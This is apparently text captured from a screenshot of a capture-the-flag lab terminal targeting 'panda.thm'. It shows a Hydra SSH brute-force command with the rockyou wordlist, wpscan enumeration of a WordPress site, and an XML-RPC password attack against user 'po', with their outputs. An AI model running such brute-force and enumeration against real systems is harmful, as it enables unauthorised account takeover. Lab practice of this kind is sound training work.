 optional is presenting
B
Ben Sadeghipour
and 1 more
4
You
Applications Places Terminal 16 May 21:27 1
Terminal
#vim /etc/hosts
#hydra -l shifu -P /usr/share/wordlists/rockyou.txt ssh://panda.thm
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-16 21:26:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896
525 tries per task
[DATA] attacking ssh://panda.thm:22/
[STATUS] 186.00 tries/min, 186 tries in 00:01h, 14344224 to do in 1285:20h, 16 active
#cat wpu
cat: wpu: No such file or directory
#cd panda/
#cat wpuser
po
#
Found By: Direct Access (Aggressive Detection)
Confidence: 100%
The external WP-Cron seems to be enabled: http://panda.thm/wordpress/wp-cron.php
Found By: Direct Access (Aggressive Detection)
Confidence: 60%
References:
- https://www.iplocation.net/defend-wordpress-from-ddos
- https://github.com/wpscanteam/wpscan/issues/1299
WordPress version 4.7.16 identified (Latest, released on 2019-12-12).
Found By: Rss Generator (Passive Detection)
- http://panda.thm/wordpress/index.php/feed/, <generator>https://wordpress.org/?v=4.7.16</
generator>
- http://panda.thm/wordpress/index.php/comments/feed/, <generator>https://wordpress.org/?v
=4.7.16</generator>
WordPress theme in use: twentyseventeen
Location: http://panda.thm/wordpress/wp-content/themes/twentyseventeen/
Last Updated: 2020-03-31T00:00:00.000Z
Readme: http://panda.thm/wordpress/wp-content/themes/twentyseventeen/README.txt
[!] The version is out of date, the latest version is 2.3
Style URL: http://panda.thm/wordpress/wp-content/themes/twentyseventeen/style.css?ver=4.7.1
6
Style Name: Twenty Seventeen
Style URI: https://wordpress.org/themes/twentyseventeen/
Description: Twenty Seventeen brings your site to life with header video and immersive feat
ured images. With a fo...
Author: the WordPress team
Author URI: https://wordpress.org/
Found By: Css Style In Homepage (Passive Detection)
Version: 1.1 (80% confidence)
Found By: Style (Passive Detection)
- http://panda.thm/wordpress/wp-content/themes/twentysevente
: 'Version: 1.1'
Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
Enumerating Config Backups (via Passive and Aggressive Metho
Checking Config Backups - Time: 00:00:00 <==================> (21
[i] No Config Backups Found.
Performing password attack on Xmlrpc against 1 user/s
Trying po / iloveu Time: 00:00:04 < > (23 / 14